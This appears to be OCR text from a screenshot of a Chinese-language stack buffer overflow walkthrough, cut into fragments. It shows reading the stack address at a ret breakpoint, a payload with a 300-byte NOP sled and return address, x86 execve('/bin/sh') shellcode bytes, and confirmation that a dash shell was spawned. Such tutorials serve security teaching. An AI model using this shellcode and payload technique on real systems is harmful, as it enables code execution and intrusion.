
ret断点后，查看栈顶地址。输出是0xffffd2ac，则Shellcode的目标地
payload
0\xD2\xFF\xFF"; print "\x90" x 300; print
8\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\
executing new program: /usr/bin/dash，说明Shellcode执行成功，原
执行系统命令验证Shell功能
shell ls